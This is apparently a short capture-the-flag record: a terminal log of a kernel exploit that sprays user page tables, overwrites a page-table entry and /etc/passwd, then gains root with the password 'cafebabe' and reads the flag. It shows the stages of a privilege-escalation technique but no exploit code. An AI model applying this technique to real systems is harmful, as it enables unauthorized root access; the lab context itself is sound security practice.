 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ /bin/pwn
[*] Allocating 0x1a8 objects to obtain 0x35 full slabs
[*] Allocating 0x1 object to obtain new active slab
[*] Freeing objects to release order-0 pages back to the buddy allocator
[*] Spraying user pagetables to reclaim order-0 pages
[*] Locating the victom object
[+] Found victim = 128, pte = 0x800000000352b025
[*] Overwritting PTE with 0x800000000352b027
[*] Overwritting /etc/passwd
[+] Success
[+] You can now log in as root with the password: cafebabe
~ $ su root
Password:
/ # id
uid=0(root) gid=0(root) groups=0(root)
/ # cat /dev/sdb
flag{Dirty PageTable}